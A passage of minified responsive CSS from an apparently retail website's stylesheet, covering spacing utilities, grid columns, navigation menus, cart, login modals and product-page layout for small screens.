argin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-carousel-secondary{margin:0 -.4375rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content__sizes h2{font-size:1.125rem}.b-content__sizes h3{font-size:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{width:100%}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.b-pdp__thumbnails{display:none}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__findinstore{margin-right:1.5rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{padding:1.125rem 3.125rem 1.125rem 1.125rem}.b-pdp__tabs-content{padding:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__tabs-attr-list{margin:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container .index{width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{margin:0 auto;padding-top:0;width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{width:100%}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-mobileOff{display:none}.b-review-container{padding:.5rem 0 1.4375rem}.b-scrolltoreview{margin-left:auto;margin-right:auto}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp-set .b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp-set .b-pdp__findinstore,.b-pdp__image-wrapper-ps{margin-bottom:0}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-bottom:.75rem}.b-pdp-set__image__wrp{padding-right:.125rem}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom .slick-dots{left:50%;transform:translate(-50%)}.b-pdp__zoom-thumbs{height:100dvh;bottom:20px}.b-pdp__zoom-thumbs .slick-slider{text-align:center}.b-pdp__zoom-thumbs .slick-list,.b-pdp__zoom-thumbs .slick-track{height:auto!important;width:100%!important}.b-pdp__zoom-thumbs li{transition:all .15s ease-in 0s;background:#dbdbdb;border-radius:.75rem;display:inline-block;float:none;height:.375rem;margin:0 .1875rem;vertical-align:top;width:.375rem}.b-pdp__zoom-thumbs--currentSlide{left:41%;transform:translate(-41%)}.b-pdp__zoom-thumbs--totalSlide{left:59.5%;transform:translate(-59.5%)}.b-pdp__zoom-thumbs .slick-active{background:#003da5}.b-pdp__zoom-thumbs .slick-slide{background:#dbdbdb;border-radius:.75rem;display:inline-block!important;float:none;height:.375rem!important;margin:0 .1875rem;vertical-align:top;width:.375rem!important}.b-pdp__zoom-thumbs .slick-slide.slick-current{background:#003da5}.b-pdp__zoom-thumbs .slick-slide img{display:none}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close{font-size:0}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close:after{content:"";position:absolute;top:-.75rem;right:-.9375rem;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.is-video .b-pdp__zoom-thumbs-list .video-thumb{position:relative}.is-video .b-pdp__zoom-thumbs-list .video-thumb:before{content:"";height:1.25rem;display:inline-block;width:1.25rem;transform:none;position:static}.is-video .b-pdp__zoom-thumbs-list .video-thumb:after{border-top:4px solid transparent;border-left:6px solid #fff;border-bottom:4px solid transparent}.is-video .b-pdp__zoom-thumbs-list .slick-slide{vertical-align:middle}.is-video .b-pdp__zoom-thumbs-list .slick-slide:last-child{height:1.25rem!important;width:1.25rem!important;font-size:0}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state,.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide 